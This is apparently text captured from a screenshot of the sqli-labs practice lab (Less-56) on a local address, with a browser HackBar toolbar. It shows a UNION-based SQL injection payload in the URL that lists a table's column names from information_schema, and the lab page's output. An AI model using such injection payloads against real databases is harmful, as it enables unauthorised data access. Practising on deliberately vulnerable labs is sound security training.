 Welcome Dhakkan
You have made : 2 of 14 attempts
Your Login name:challenges
Your Password:id,sessid,secret_YC1O,tryy
调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境 HackBar 1
SQL XSS LFI XXE Other ©微信公众号: 江南小虫虫 HackBar v2
http://192.168.1.8/sqli-labs/Less-56
?id=-1') union select 1,database(),group_concat(column_name) from information_schema.columns where
table_name='w4yp326rdr' --+
Post data Referer User Agent Cookies Clear All